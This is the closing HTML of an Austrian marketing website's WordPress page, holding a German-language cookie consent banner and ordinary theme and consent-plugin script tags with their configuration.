								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
						<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span>
					</div>
				</details>
				<details class="cmplz-category cmplz-marketing" >
					<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span>Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
					</summary>
					<div class="cmplz-description">
						<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
					</div>
				</details>
			</div><!-- categories end -->
					</div>

		<div class="cmplz-links cmplz-information">
			<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
			<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
			<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Anbieter verwalten</a>
			<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
					</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>


</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div><script type='text/javascript' src='https://www.marketingwelt.at/website/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.1' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' id='mfn-plugins-js-extra'>
/* <![CDATA[ */
var mfn = {"mobileInit":"1240","parallax":"translate3d","responsive":"1","sidebarSticky":"","lightbox":{"disable":false,"disableMobile":false,"title":false},"slider":{"blog":0,"clients":0,"offer":0,"portfolio":0,"shop":0,"slider":0,"testimonials":0},"livesearch":{"minChar":3,"loadPosts":10,"translation":{"pages":"Pages","categories":"Categories","portfolio":"Portfolio","post":"Posts","products":"Products"}},"accessibility":{"translation":{"headerContainer":"Header container","toggleSubmenu":"Toggle submenu"}},"home_url":"","site_url":"https:\/\/www.marketingwelt.at\/website","ajax":"https:\/\/www.marketingwelt.at\/website\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/js/plugins.js?ver=26.4.0.8' id='mfn-plugins-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/js/menu.js?ver=26.4.0.8' id='mfn-menu-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/assets/animations/animations.min.js?ver=26.4.0.8' id='mfn-animations-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/assets/jplayer/jplayer.min.js?ver=26.4.0.8' id='mfn-jplayer-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/js/parallax/translate3d.js?ver=26.4.0.8' id='mfn-parallax-js'></script>
<script type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/themes/betheme/js/scripts.js?ver=26.4.0.8' id='mfn-scripts-js'></script>
<script type='text/javascript' id='cmplz-cookiebanner-js-extra'>
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"6.3.2.1","store_consent":"","do_not_track":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.marketingwelt.at\/wp-json\/complianz\/v1\/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"\/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"<div class=\"cmplz-blocked-content-notice-body\">Klicke auf \"Ich stimme zu\", um {service} zu aktivieren\u00a0<div class=\"cmplz-links\"><a href=\"#\" class=\"cmplz-link cookie-statement\">{title}<\/a><\/div><\/div><button class=\"cmplz-accept-service\">Ich stimme zu<\/button>","css_file":"https:\/\/www.marketingwelt.at\/website\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=13","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https:\/\/www.marketingwelt.at\/website\/wp-content\/uploads\/2022\/09\/Marketingwelt-eu-proof-of-consent-13.-September-2022.pdf"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https:\/\/www.marketingwelt.at\/datenschutzerklaerung\/"},"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"us":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"uk":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"ca":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"au":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"za":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}},"br":{"impressum":{"title":"Impressum Marketingwelt","url":"https:\/\/www.marketingwelt.at\/impressum\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"1"};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.marketingwelt.at/website/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.3.2.1' id='cmplz-cookiebanner-js'></script>
<!-- Statistics script Complianz GDPR/CCPA -->
					<script type="text/plain" data-category="statistics"></script>
</body>
</html>
